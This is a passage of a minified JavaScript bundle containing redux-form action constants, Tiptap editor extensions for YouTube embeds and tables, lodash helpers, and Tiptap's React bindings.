r="@@redux-form/",i=r+"ARRAY_INSERT",o=r+"ARRAY_MOVE",s=r+"ARRAY_POP",l=r+"ARRAY_PUSH",a=r+"ARRAY_REMOVE",u=r+"ARRAY_REMOVE_ALL",c=r+"ARRAY_SHIFT",d=r+"ARRAY_SPLICE",p=r+"ARRAY_UNSHIFT",h=r+"ARRAY_SWAP",f=r+"AUTOFILL",m=r+"BLUR",g=r+"CHANGE",y=r+"CLEAR_FIELDS",v=r+"CLEAR_SUBMIT",b=r+"CLEAR_SUBMIT_ERRORS",w=r+"CLEAR_ASYNC_ERROR",x=r+"DESTROY",k=r+"FOCUS",S=r+"INITIALIZE",A=r+"REGISTER_FIELD",C=r+"RESET",E=r+"RESET_SECTION",T=r+"SET_SUBMIT_FAILED",O=r+"SET_SUBMIT_SUCCEEDED",M=r+"START_ASYNC_VALIDATION",R=r+"START_SUBMIT",N=r+"STOP_ASYNC_VALIDATION",I=r+"STOP_SUBMIT",L=r+"SUBMIT",D=r+"TOUCH",z=r+"UNREGISTER_FIELD",j=r+"UNTOUCH",F=r+"UPDATE_SYNC_ERRORS",_=r+"UPDATE_SYNC_WARNINGS"},33773:(e,t,n)=>{var r=n(14964),i=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=r(t,e);return!(n<0)&&(n==t.length-1?t.pop():i.call(t,n,1),--this.size,!0)}},34036:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(76908),i=/^((?:https?:)?\/\/)?((?:www|m|music)\.)?((?:youtube\.com|youtu\.be|youtube-nocookie\.com))(\/(?:[\w-]+\?v=|embed\/|v\/)?)([\w-]+)(\S+)?$/,o=/^((?:https?:)?\/\/)?((?:www|m|music)\.)?((?:youtube\.com|youtu\.be|youtube-nocookie\.com))(\/(?:[\w-]+\?v=|embed\/|v\/)?)([\w-]+)(\S+)?$/g,s=e=>e.match(i),l=(e,t)=>t?"https://www.youtube-nocookie.com/embed/videoseries?list=":e?"https://www.youtube-nocookie.com/embed/":"https://www.youtube.com/embed/",a=r.bP.create({name:"youtube",addOptions:()=>({addPasteHandler:!0,allowFullscreen:!0,autoplay:!1,ccLanguage:void 0,ccLoadPolicy:void 0,controls:!0,disableKBcontrols:!1,enableIFrameApi:!1,endTime:0,height:480,interfaceLanguage:void 0,ivLoadPolicy:0,loop:!1,modestBranding:!1,HTMLAttributes:{},inline:!1,nocookie:!1,origin:"",playlist:"",progressBarColor:void 0,width:640,rel:1}),inline(){return this.options.inline},group(){return this.options.inline?"inline":"block"},draggable:!0,addAttributes(){return{src:{default:null},start:{default:0},width:{default:this.options.width},height:{default:this.options.height}}},parseHTML:()=>[{tag:"div[data-youtube-video] iframe"}],addCommands(){return{setYoutubeVideo:e=>({commands:t})=>!!s(e.src)&&t.insertContent({type:this.name,attrs:e})}},addPasteRules(){return this.options.addPasteHandler?[(0,r.gg)({find:o,type:this.type,getAttributes:e=>({src:e.input})})]:[]},renderHTML({HTMLAttributes:e}){let t=(e=>{let{url:t,allowFullscreen:n,autoplay:r,ccLanguage:i,ccLoadPolicy:o,controls:a,disableKBcontrols:u,enableIFrameApi:c,endTime:d,interfaceLanguage:p,ivLoadPolicy:h,loop:f,modestBranding:m,nocookie:g,origin:y,playlist:v,progressBarColor:b,startAt:w,rel:x}=e;if(!s(t))return null;if(t.includes("/embed/"))return t;if(t.includes("youtu.be")){let e=t.split("/").pop();return e?`${l(g)}${e}`:null}let k=/(?:(v|list)=|shorts\/)([-\w]+)/gm.exec(t);if(!k||!k[2])return null;let S=`${l(g,"list"===k[1])}${k[2]}`,A=[];return!1===n&&A.push("fs=0"),r&&A.push("autoplay=1"),i&&A.push(`cc_lang_pref=${i}`),o&&A.push("cc_load_policy=1"),a||A.push("controls=0"),u&&A.push("disablekb=1"),c&&A.push("enablejsapi=1"),d&&A.push(`end=${d}`),p&&A.push(`hl=${p}`),h&&A.push(`iv_load_policy=${h}`),f&&A.push("loop=1"),m&&A.push("modestbranding=1"),y&&A.push(`origin=${y}`),v&&A.push(`playlist=${v}`),w&&A.push(`start=${w}`),b&&A.push(`color=${b}`),void 0!==x&&A.push(`rel=${x}`),A.length&&(S+=`${"v"===k[1]?"?":"&"}${A.join("&")}`),S})({url:e.src,allowFullscreen:this.options.allowFullscreen,autoplay:this.options.autoplay,ccLanguage:this.options.ccLanguage,ccLoadPolicy:this.options.ccLoadPolicy,controls:this.options.controls,disableKBcontrols:this.options.disableKBcontrols,enableIFrameApi:this.options.enableIFrameApi,endTime:this.options.endTime,interfaceLanguage:this.options.interfaceLanguage,ivLoadPolicy:this.options.ivLoadPolicy,loop:this.options.loop,modestBranding:this.options.modestBranding,nocookie:this.options.nocookie,origin:this.options.origin,playlist:this.options.playlist,progressBarColor:this.options.progressBarColor,startAt:e.start||0,rel:this.options.rel});return e.src=t,["div",{"data-youtube-video":""},["iframe",(0,r.KV)(this.options.HTMLAttributes,{width:this.options.width,height:this.options.height,allowfullscreen:this.options.allowFullscreen,autoplay:this.options.autoplay,ccLanguage:this.options.ccLanguage,ccLoadPolicy:this.options.ccLoadPolicy,disableKBcontrols:this.options.disableKBcontrols,enableIFrameApi:this.options.enableIFrameApi,endTime:this.options.endTime,interfaceLanguage:this.options.interfaceLanguage,ivLoadPolicy:this.options.ivLoadPolicy,loop:this.options.loop,modestBranding:this.options.modestBranding,origin:this.options.origin,playlist:this.options.playlist,progressBarColor:this.options.progressBarColor,rel:this.options.rel},e)]]},...(0,r.t9)({nodeName:"youtube",allowedAttributes:["src","width","height","start"]})})},34178:(e,t,n)=>{var r=n(28480),i=n(90994),o=n(35207),s=n(99680);e.exports=function(e){return o(e)?r(s(e)):i(e)}},35207:(e,t,n)=>{var r=n(72876),i=n(62391),o=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,s=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var n=typeof e;return!!("number"==n||"symbol"==n||"boolean"==n||null==e||i(e))||s.test(e)||!o.test(e)||null!=t&&e in Object(t)}},36379:(e,t,n)=>{"use strict";n.d(t,{R0:()=>g});var r=n(76908),i=n(51876),o=n(89968),s=r.bP.create({name:"tableCell",addOptions:()=>({HTMLAttributes:{}}),content:"block+",addAttributes:()=>({colspan:{default:1},rowspan:{default:1},colwidth:{default:null,parseHTML:e=>{var t,n;let r=e.getAttribute("colwidth"),i=r?r.split(",").map(e=>parseInt(e,10)):null;if(!i){let r=null==(t=e.closest("table"))?void 0:t.querySelectorAll("colgroup > col"),i=Array.from((null==(n=e.parentElement)?void 0:n.children)||[]).indexOf(e);if(i&&i>-1&&r&&r[i]){let e=r[i].getAttribute("width");return e?[parseInt(e,10)]:null}}return i}}}),tableRole:"cell",isolating:!0,parseHTML:()=>[{tag:"td"}],renderHTML({HTMLAttributes:e}){return["td",(0,r.KV)(this.options.HTMLAttributes,e),0]}}),l=r.bP.create({name:"tableHeader",addOptions:()=>({HTMLAttributes:{}}),content:"block+",addAttributes:()=>({colspan:{default:1},rowspan:{default:1},colwidth:{default:null,parseHTML:e=>{let t=e.getAttribute("colwidth");return t?t.split(",").map(e=>parseInt(e,10)):null}}}),tableRole:"header_cell",isolating:!0,parseHTML:()=>[{tag:"th"}],renderHTML({HTMLAttributes:e}){return["th",(0,r.KV)(this.options.HTMLAttributes,e),0]}}),a=r.bP.create({name:"tableRow",addOptions:()=>({HTMLAttributes:{}}),content:"(tableCell | tableHeader)*",tableRole:"row",parseHTML:()=>[{tag:"tr"}],renderHTML({HTMLAttributes:e}){return["tr",(0,r.KV)(this.options.HTMLAttributes,e),0]}});function u(e,t){return t?["width",`${Math.max(t,e)}px`]:["min-width",`${e}px`]}function c(e,t,n,r,i,o){var s;let l=0,a=!0,c=t.firstChild,d=e.firstChild;if(null!==d)for(let e=0,n=0;e<d.childCount;e+=1){let{colspan:s,colwidth:p}=d.child(e).attrs;for(let e=0;e<s;e+=1,n+=1){let s=i===n?o:p&&p[e],d=s?`${s}px`:"";if(l+=s||r,s||(a=!1),c){if(c.style.width!==d){let[e,t]=u(r,s);c.style.setProperty(e,t)}c=c.nextSibling}else{let e=document.createElement("col"),[n,i]=u(r,s);e.style.setProperty(n,i),t.appendChild(e)}}}for(;c;){let e=c.nextSibling;null==(s=c.parentNode)||s.removeChild(c),c=e}a?(n.style.width=`${l}px`,n.style.minWidth=""):(n.style.width="",n.style.minWidth=`${l}px`)}var d=class{constructor(e,t){this.node=e,this.cellMinWidth=t,this.dom=document.createElement("div"),this.dom.className="tableWrapper",this.table=this.dom.appendChild(document.createElement("table")),this.colgroup=this.table.appendChild(document.createElement("colgroup")),c(e,this.colgroup,this.table,t),this.contentDOM=this.table.appendChild(document.createElement("tbody"))}update(e){return e.type===this.node.type&&(this.node=e,c(e,this.colgroup,this.table,this.cellMinWidth),!0)}ignoreMutation(e){let t=e.target,n=this.dom.contains(t),r=this.contentDOM.contains(t);return!!n&&!r&&("attributes"===e.type||"childList"===e.type||"characterData"===e.type)}};function p(e,t){return t?e.createChecked(null,t):e.createAndFill()}var h=({editor:e})=>{let{selection:t}=e.state;if(!(t instanceof o.rn))return!1;let n=0,i=(0,r.eL)(t.ranges[0].$from,e=>"table"===e.type.name);return null==i||i.node.descendants(e=>{if("table"===e.type.name)return!1;["tableCell","tableHeader"].includes(e.type.name)&&(n+=1)}),n===t.ranges.length&&(e.commands.deleteTable(),!0)},f=function(e,t,n={}){var r;let i=null!=(r=n.cellLineSeparator)?r:"\x1f";if(!e||!e.content||0===e.content.length)return"";let o=[];e.content.forEach(e=>{let n=[];e.content&&e.content.forEach(e=>{let r=((e.content&&Array.isArray(e.content)&&e.content.length>1?e.content.map(e=>t.renderChildren(e)).join(i):e.content?t.renderChildren(e.content):"")||"").replace(/\s+/g," ").trim(),o="tableHeader"===e.type;n.push({text:r,isHeader:o})}),o.push(n)});let s=o.reduce((e,t)=>Math.max(e,t.length),0);if(0===s)return"";let l=Array(s).fill(0);o.forEach(e=>{var t;for(let n=0;n<s;n+=1){let r=((null==(t=e[n])?void 0:t.text)||"").length;r>l[n]&&(l[n]=r),l[n]<3&&(l[n]=3)}});let a=(e,t)=>e+" ".repeat(Math.max(0,t-e.length)),u=o[0],c=u.some(e=>e.isHeader),d="\n",p=Array(s).fill(0).map((e,t)=>c&&u[t]&&u[t].text||"");return d+=`| ${p.map((e,t)=>a(e,l[t])).join(" | ")} |
| ${l.map(e=>"-".repeat(Math.max(3,e))).join(" | ")} |
`,(c?o.slice(1):o).forEach(e=>{d+=`| ${Array(s).fill(0).map((t,n)=>a(e[n]&&e[n].text||"",l[n])).join(" | ")} |
`}),d},m=r.bP.create({name:"table",addOptions:()=>({HTMLAttributes:{},resizable:!1,renderWrapper:!1,handleWidth:5,cellMinWidth:25,View:d,lastColumnResizable:!0,allowTableNodeSelection:!1}),content:"tableRow+",tableRole:"table",isolating:!0,group:"block",parseHTML:()=>[{tag:"table"}],renderHTML({node:e,HTMLAttributes:t}){let{colgroup:n,tableWidth:i,tableMinWidth:o}=function(e,t,n,r){let i=0,o=!0,s=[],l=e.firstChild;if(!l)return{};for(let e=0,n=0;e<l.childCount;e+=1){let{colspan:r,colwidth:a}=l.child(e).attrs;for(let e=0;e<r;e+=1,n+=1){let r=void 0===n?void 0:a&&a[e];i+=r||t,r||(o=!1);let[l,c]=u(t,r);s.push(["col",{style:`${l}: ${c}`}])}}return{colgroup:["colgroup",{},...s],tableWidth:o?`${i}px`:"",tableMinWidth:o?"":`${i}px`}}(e,this.options.cellMinWidth),s=["table",(0,r.KV)(this.options.HTMLAttributes,t,{style:i?`width: ${i}`:`min-width: ${o}`}),n,["tbody",0]];return this.options.renderWrapper?["div",{class:"tableWrapper"},s]:s},parseMarkdown:(e,t)=>{let n=[];if(e.header){let r=[];e.header.forEach(e=>{r.push(t.createNode("tableHeader",{},[{type:"paragraph",content:t.parseInline(e.tokens)}]))}),n.push(t.createNode("tableRow",{},r))}return e.rows&&e.rows.forEach(e=>{let r=[];e.forEach(e=>{r.push(t.createNode("tableCell",{},[{type:"paragraph",content:t.parseInline(e.tokens)}]))}),n.push(t.createNode("tableRow",{},r))}),t.createNode("table",void 0,n)},renderMarkdown:(e,t)=>f(e,t),addCommands:()=>({insertTable:({rows:e=3,cols:t=3,withHeaderRow:n=!0}={})=>({tr:r,dispatch:o,editor:s})=>{let l=function(e,t,n,r,i){let o=function(e){if(e.cached.tableNodeTypes)return e.cached.tableNodeTypes;let t={};return Object.keys(e.nodes).forEach(n=>{let r=e.nodes[n];r.spec.tableRole&&(t[r.spec.tableRole]=r)}),e.cached.tableNodeTypes=t,t}(e),s=[],l=[];for(let e=0;e<n;e+=1){let e=p(o.cell,void 0);if(e&&l.push(e),r){let e=p(o.header_cell,void 0);e&&s.push(e)}}let a=[];for(let e=0;e<t;e+=1)a.push(o.row.createChecked(null,r&&0===e?s:l));return o.table.createChecked(null,a)}(s.schema,e,t,n);if(o){let e=r.selection.from+1;r.replaceSelectionWith(l).scrollIntoView().setSelection(i.U3.near(r.doc.resolve(e)))}return!0},addColumnBefore:()=>({state:e,dispatch:t})=>(0,o.RC)(e,t),addColumnAfter:()=>({state:e,dispatch:t})=>(0,o.GU)(e,t),deleteColumn:()=>({state:e,dispatch:t})=>(0,o.gR)(e,t),addRowBefore:()=>({state:e,dispatch:t})=>(0,o.JD)(e,t),addRowAfter:()=>({state:e,dispatch:t})=>(0,o.gC)(e,t),deleteRow:()=>({state:e,dispatch:t})=>(0,o.aR)(e,t),deleteTable:()=>({state:e,dispatch:t})=>(0,o.kG)(e,t),mergeCells:()=>({state:e,dispatch:t})=>(0,o.w7)(e,t),splitCell:()=>({state:e,dispatch:t})=>(0,o.L0)(e,t),toggleHeaderColumn:()=>({state:e,dispatch:t})=>(0,o.iS)("column")(e,t),toggleHeaderRow:()=>({state:e,dispatch:t})=>(0,o.iS)("row")(e,t),toggleHeaderCell:()=>({state:e,dispatch:t})=>(0,o._G)(e,t),mergeOrSplit:()=>({state:e,dispatch:t})=>!!(0,o.w7)(e,t)||(0,o.L0)(e,t),setCellAttribute:(e,t)=>({state:n,dispatch:r})=>(0,o.i4)(e,t)(n,r),goToNextCell:()=>({state:e,dispatch:t})=>(0,o.D8)(1)(e,t),goToPreviousCell:()=>({state:e,dispatch:t})=>(0,o.D8)(-1)(e,t),fixTables:()=>({state:e,dispatch:t})=>(t&&(0,o.rP)(e),!0),setCellSelection:e=>({tr:t,dispatch:n})=>{if(n){let n=o.rn.create(t.doc,e.anchorCell,e.headCell);t.setSelection(n)}return!0}}),addKeyboardShortcuts(){return{Tab:()=>!!this.editor.commands.goToNextCell()||!!this.editor.can().addRowAfter()&&this.editor.chain().addRowAfter().goToNextCell().run(),"Shift-Tab":()=>this.editor.commands.goToPreviousCell(),Backspace:h,"Mod-Backspace":h,Delete:h,"Mod-Delete":h}},addProseMirrorPlugins(){return[...this.options.resizable&&this.editor.isEditable?[(0,o.AL)({handleWidth:this.options.handleWidth,cellMinWidth:this.options.cellMinWidth,defaultCellMinWidth:this.options.cellMinWidth,View:this.options.View,lastColumnResizable:this.options.lastColumnResizable})]:[],(0,o.LF)({allowTableNodeSelection:this.options.allowTableNodeSelection})]},extendNodeSchema(e){let t={name:e.name,options:e.options,storage:e.storage};return{tableRole:(0,r.gk)((0,r.iI)(e,"tableRole",t))}}}),g=r.YY.create({name:"tableKit",addExtensions(){let e=[];return!1!==this.options.table&&e.push(m.configure(this.options.table)),!1!==this.options.tableCell&&e.push(s.configure(this.options.tableCell)),!1!==this.options.tableHeader&&e.push(l.configure(this.options.tableHeader)),!1!==this.options.tableRow&&e.push(a.configure(this.options.tableRow)),e}})},36742:(e,t,n)=>{var r=n(44903),i=n(24045),o=n(58088),s=n(5292),l=/^\[object .+?Constructor\]$/,a=Object.prototype,u=Function.prototype.toString,c=a.hasOwnProperty,d=RegExp("^"+u.call(c).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!o(e)||i(e))&&(r(e)?d:l).test(s(e))}},37965:(e,t,n)=>{var r=n(58088),i=Object.create;e.exports=function(){function e(){}return function(t){if(!r(t))return{};if(i)return i(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}()},38186:(e,t,n)=>{var r=n(67806),i=n(7325);e.exports=function(e,t,n,o){var s=!n;n||(n={});for(var l=-1,a=t.length;++l<a;){var u=t[l],c=o?o(n[u],e[u],u,n,e):void 0;void 0===c&&(c=e[u]),s?i(n,u,c):r(n,u,c)}return n}},39740:(e,t,n)=>{var r=n(78134);e.exports=function(e){return r(this,e).get(e)}},39850:(e,t)=>{"use strict";var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,i=n?Symbol.for("react.portal"):60106,o=n?Symbol.for("react.fragment"):60107,s=n?Symbol.for("react.strict_mode"):60108,l=n?Symbol.for("react.profiler"):60114,a=n?Symbol.for("react.provider"):60109,u=n?Symbol.for("react.context"):60110,c=n?Symbol.for("react.async_mode"):60111,d=n?Symbol.for("react.concurrent_mode"):60111,p=n?Symbol.for("react.forward_ref"):60112,h=n?Symbol.for("react.suspense"):60113,f=n?Symbol.for("react.suspense_list"):60120,m=n?Symbol.for("react.memo"):60115,g=n?Symbol.for("react.lazy"):60116,y=n?Symbol.for("react.block"):60121,v=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,w=n?Symbol.for("react.scope"):60119;t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===o||e===d||e===l||e===s||e===h||e===f||"object"==typeof e&&null!==e&&(e.$$typeof===g||e.$$typeof===m||e.$$typeof===a||e.$$typeof===u||e.$$typeof===p||e.$$typeof===v||e.$$typeof===b||e.$$typeof===w||e.$$typeof===y)}},40083:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});let r=function(e){return!!(e&&e.stopPropagation&&e.preventDefault)}},40087:e=>{e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,i=0,o=[];++n<r;){var s=e[n];t(s,n,e)&&(o[i++]=s)}return o}},40293:(e,t,n)=>{var r=n(48920),i=n(6407),o=n(13108),s=n(88650),l=n(90676),a=n(88233),u=n(72876),c=n(97288),d=n(81589),p=n(44903),h=n(58088),f=n(10382),m=n(42122),g=n(14507),y=n(12265);e.exports=function(e,t,n,v,b,w,x){var k=g(e,n),S=g(t,n),A=x.get(S);if(A)return void r(e,n,A);var C=w?w(k,S,n+"",e,t,x):void 0,E=void 0===C;if(E){var T=u(S),O=!T&&d(S),M=!T&&!O&&m(S);C=S,T||O||M?u(k)?C=k:c(k)?C=s(k):O?(E=!1,C=i(S,!0)):M?(E=!1,C=o(S,!0)):C=[]:f(S)||a(S)?(C=k,a(k)?C=y(k):(!h(k)||p(k))&&(C=l(S))):E=!1}E&&(x.set(S,C),b(C,S,v,w,x),x.delete(S)),r(e,n,C)}},41495:e=>{e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},42122:(e,t,n)=>{var r=n(91600),i=n(47312),o=n(84116),s=o&&o.isTypedArray;e.exports=s?i(s):r},43074:e=>{var t=Object.prototype;e.exports=function(e){var n=e&&e.constructor;return e===("function"==typeof n&&n.prototype||t)}},43895:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},43921:(e,t,n)=>{var r=n(58088);e.exports=function(e){return e==e&&!r(e)}},44903:(e,t,n)=>{var r=n(81701),i=n(58088);e.exports=function(e){if(!i(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},46098:(e,t,n)=>{"use strict";n.d(t,{$Z:()=>h,$p:()=>A,NV:()=>O,VR:()=>C,aA:()=>x,gu:()=>R,hG:()=>b});var r=n(12115),i=n(47650),o=n(14806),s=n(95155),l=n(76908),a=n(58119),u=n(8828),c=({contentComponent:e})=>{let t=(0,o.useSyncExternalStore)(e.subscribe,e.getSnapshot,e.getServerSnapshot);return(0,s.jsx)(s.Fragment,{children:Object.values(t)})},d=class extends r.Component{constructor(e){var t;super(e),this.editorContentRef=r.createRef(),this.initialized=!1,this.state={hasContentComponentInitialized:!!(null==(t=e.editor)?void 0:t.contentComponent)}}componentDidMount(){this.init()}componentDidUpdate(){this.init()}init(){let e=this.props.editor;if(e&&!e.isDestroyed&&e.options.element){if(e.contentComponent)return;let t=this.editorContentRef.current;t.append(e.view.dom),e.setOptions({element:t}),e.contentComponent=function(){let e=new Set,t={};return{subscribe:t=>(e.add(t),()=>{e.delete(t)}),getSnapshot:()=>t,getServerSnapshot:()=>t,setRenderer(n,r){t={...t,[n]:i.createPortal(r.reactElement,r.element,n)},e.forEach(e=>e())},removeRenderer(n){let r={...t};delete r[n],t=r,e.forEach(e=>e())}}}(),this.state.hasContentComponentInitialized||(this.unsubscribeToContentComponent=e.contentComponent.subscribe(()=>{this.setState(e=>e.hasContentComponentInitialized?e:{hasContentComponentInitialized:!0}),this.unsubscribeToContentComponent&&this.unsubscribeToContentComponent()})),e.createNodeViews(),this.initialized=!0}}componentWillUnmount(){var e;let t=this.props.editor;if(t){this.initialized=!1,t.isDestroyed||t.view.setProps({nodeViews:{}}),this.unsubscribeToContentComponent&&this.unsubscribeToContentComponent(),t.contentComponent=null;try{if(!(null==(e=t.view.dom)?void 0:e.firstChild))return;let n=document.createElement("div");n.append(t.view.dom),t.setOptions({element:n})}catch{}}}render(){let{editor:e,innerRef:t,...n}=this.props;return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)("div",{ref:((...e)=>t=>{e.forEach(e=>{"function"==typeof e?e(t):e&&(e.current=t)})})(t,this.editorContentRef),...n}),(null==e?void 0:e.contentComponent)&&(0,s.jsx)(c,{contentComponent:e.contentComponent})]})}},p=(0,r.forwardRef)((e,t)=>{let n=r.useMemo(()=>Math.floor(0xffffffff*Math.random()).toString(),[e.editor]);return r.createElement(d,{key:n,innerRef:t,...e})}),h=r.memo(p),f="undefined"!=typeof window?r.useLayoutEffect:r.useEffect,m=class{constructor(e){this.transactionNumber=0,this.lastTransactionNumber=0,this.subscribers=new Set,this.editor=e,this.lastSnapshot={editor:e,transactionNumber:0},this.getSnapshot=this.getSnapshot.bind(this),this.getServerSnapshot=this.getServerSnapshot.bind(this),this.watch=this.watch.bind(this),this.subscribe=this.subscribe.bind(this)}getSnapshot(){return this.transactionNumber===this.lastTransactionNumber||(this.lastTransactionNumber=this.transactionNumber,this.lastSnapshot={editor:this.editor,transactionNumber:this.transactionNumber}),this.lastSnapshot}getServerSnapshot(){return{editor:null,transactionNumber:0}}subscribe(e){return this.subscribers.add(e),()=>{this.subscribers.delete(e)}}watch(e){if(this.editor=e,this.editor){let e=()=>{this.transactionNumber+=1,this.subscribers.forEach(e=>e())},t=this.editor;return t.on("transaction",e),()=>{t.off("transaction",e)}}}},g="undefined"==typeof window,y=g||!!("undefined"!=typeof window&&window.next),v=class e{constructor(e){this.editor=null,this.subscriptions=new Set,this.isComponentMounted=!1,this.previousDeps=null,this.instanceId="",this.options=e,this.subscriptions=new Set,this.setEditor(this.getInitialEditor()),this.scheduleDestroy(),this.getEditor=this.getEditor.bind(this),this.getServerSnapshot=this.getServerSnapshot.bind(this),this.subscribe=this.subscribe.bind(this),this.refreshEditorInstance=this.refreshEditorInstance.bind(this),this.scheduleDestroy=this.scheduleDestroy.bind(this),this.onRender=this.onRender.bind(this),this.createEditor=this.createEditor.bind(this)}setEditor(e){this.editor=e,this.instanceId=Math.random().toString(36).slice(2,9),this.subscriptions.forEach(e=>e())}getInitialEditor(){if(void 0===this.options.current.immediatelyRender)return g||y?null:this.createEditor();return this.options.current.immediatelyRender,this.options.current.immediatelyRender?this.createEditor():null}createEditor(){let e={...this.options.current,onBeforeCreate:(...e)=>{var t,n;return null==(n=(t=this.options.current).onBeforeCreate)?void 0:n.call(t,...e)},onBlur:(...e)=>{var t,n;return null==(n=(t=this.options.current).onBlur)?void 0:n.call(t,...e)},onCreate:(...e)=>{var t,n;return null==(n=(t=this.options.current).onCreate)?void 0:n.call(t,...e)},onDestroy:(...e)=>{var t,n;return null==(n=(t=this.options.current).onDestroy)?void 0:n.call(t,...e)},onFocus:(...e)=>{var t,n;return null==(n=(t=this.options.current).onFocus)?void 0:n.call(t,...e)},onSelectionUpdate:(...e)=>{var t,n;return null==(n=(t=this.options.current).onSelectionUpdate)?void 0:n.call(t,...e)},onTransaction:(...e)=>{var t,n;return null==(n=(t=this.options.current).onTransaction)?void 0:n.call(t,...e)},onUpdate:(...e)=>{var t,n;return null==(n=(t=this.options.current).onUpdate)?void 0:n.call(t,...e)},onContentError:(...e)=>{var t,n;return null==(n=(t=this.options.current).onContentError)?void 0:n.call(t,...e)},onDrop:(...e)=>{var t,n;return null==(n=(t=this.options.current).onDrop)?void 0:n.call(t,...e)},onPaste:(...e)=>{var t,n;return null==(n=(t=this.options.current).onPaste)?void 0:n.call(t,...e)},onDelete:(...e)=>{var t,n;return null==(n=(t=this.options.current).onDelete)?void 0:n.call(t,...e)}};return new l.KE(e)}getEditor(){return this.editor}getServerSnapshot(){return null}subscribe(e){return this.subscriptions.add(e),()=>{this.subscriptions.delete(e)}}static compareOptions(e,t){return Object.keys(e).every(n=>!!["onCreate","onBeforeCreate","onDestroy","onUpdate","onTransaction","onFocus","onBlur","onSelectionUpdate","onContentError","onDrop","onPaste"].includes(n)||("extensions"===n&&e.extensions&&t.extensions?e.extensions.length===t.extensions.length&&e.extensions.every((e,n)=>{var r;return e===(null==(r=t.extensions)?void 0:r[n])}):e[n]===t[n]))}onRender(t){return()=>(this.isComponentMounted=!0,clearTimeout(this.scheduledDestructionTimeout),this.editor&&!this.editor.isDestroyed&&0===t.length?e.compareOptions(this.options.current,this.editor.options)||this.editor.setOptions({...this.options.current,editable:this.editor.isEditable}):this.refreshEditorInstance(t),()=>{this.isComponentMounted=!1,this.scheduleDestroy()})}refreshEditorInstance(e){if(this.editor&&!this.editor.isDestroyed){if(null===this.previousDeps){this.previousDeps=e;return}if(this.previousDeps.length===e.length&&this.previousDeps.every((t,n)=>t===e[n]))return}this.editor&&!this.editor.isDestroyed&&this.editor.destroy(),this.setEditor(this.createEditor()),this.previousDeps=e}scheduleDestroy(){let e=this.instanceId,t=this.editor;this.scheduledDestructionTimeout=setTimeout(()=>{if(this.isComponentMounted&&this.instanceId===e){t&&t.setOptions(this.options.current);return}t&&!t.isDestroyed&&(t.destroy(),this.instanceId===e&&this.setEditor(null))},1)}};function b(e={},t=[]){let n=(0,r.useRef)(e);n.current=e;let[i]=(0,r.useState)(()=>new v(n)),s=(0,o.useSyncExternalStore)(i.subscribe,i.getEditor,i.getServerSnapshot);return(0,r.useDebugValue)(s),(0,r.useEffect)(i.onRender(t)),!function(e){var t;let[n]=(0,r.useState)(()=>new m(e.editor)),i=(0,u.useSyncExternalStoreWithSelector)(n.subscribe,n.getSnapshot,n.getServerSnapshot,e.selector,null!=(t=e.equalityFn)?t:a);f(()=>n.watch(e.editor),[e.editor,n]),(0,r.useDebugValue)(i)}({editor:s,selector:({transactionNumber:t})=>!1===e.shouldRerenderOnTransaction||void 0===e.shouldRerenderOnTransaction?null:e.immediatelyRender&&0===t?0:t+1}),s}var w=(0,r.createContext)({editor:null});w.Consumer;var x=()=>(0,r.useContext)(w),k=(0,r.createContext)({onDragStart:()=>{},nodeViewContentChildren:void 0,nodeViewContentRef:()=>{}}),S=()=>(0,r.useContext)(k);function A({as:e="div",...t}){let{nodeViewContentRef:n,nodeViewContentChildren:r}=S();return(0,s.jsx)(e,{...t,ref:n,"data-node-view-content":"",style:{whiteSpace:"pre-wrap",...t.style},children:r})}var C=r.forwardRef((e,t)=>{let{onDragStart:n}=S(),r=e.as||"div";return(0,s.jsx)(r,{...e,ref:t,"data-node-view-wrapper":"",onDragStart:n,style:{whiteSpace:"normal",...e.style}})});function E(e){return!!("function"==typeof e&&e.prototype&&e.prototype.isReactComponent)}function T(e){return!!("object"==typeof e&&e.$$typeof&&("Symbol(react.forward_ref)"===e.$$typeof.toString()||"react.forward_ref"===e.$$typeof.description))}var O=class{constructor(e,{editor:t,props:n={},as:r="div",className:o=""}){this.ref=null,this.id=Math.floor(0xffffffff*Math.random()).toString(),this.component=e,this.editor=t,this.props=n,this.element=document.createElement(r),this.element.classList.add("react-renderer"),o&&this.element.classList.add(...o.split(" ")),this.editor.isInitialized?(0,i.flushSync)(()=>{this.render()}):queueMicrotask(()=>{this.render()})}render(){var e;let t=this.component,n=this.props,i=this.editor,o=function(){try{if(r.version)return parseInt(r.version.split(".")[0],10)>=19}catch{}return!1}(),l=function(e){if(E(e)||T(e))return!0;if("object"==typeof e&&e.$$typeof&&("Symbol(react.memo)"===e.$$typeof.toString()||"react.memo"===e.$$typeof.description)){let t=e.type;if(t)return E(t)||T(t)}return!1}(t),a={...n};a.ref&&!(o||l)&&delete a.ref,!a.ref&&(o||l)&&(a.ref=e=>{this.ref=e}),this.reactElement=(0,s.jsx)(t,{...a}),null==(e=null==i?void 0:i.contentComponent)||e.setRenderer(this.id,this)}updateProps(e={}){this.props={...this.props,...e},this.render()}destroy(){var e;let t=this.editor;null==(e=null==t?void 0:t.contentComponent)||e.removeRenderer(this.id);try{this.element&&this.element.parentNode&&this.element.parentNode.removeChild(this.element)}catch{}}updateAttributes(e){Object.keys(e).forEach(t=>{this.element.setAttribute(t,e[t])})}};r.createContext({markViewContentRef:()=>{}}),l.Db;var M=class extends 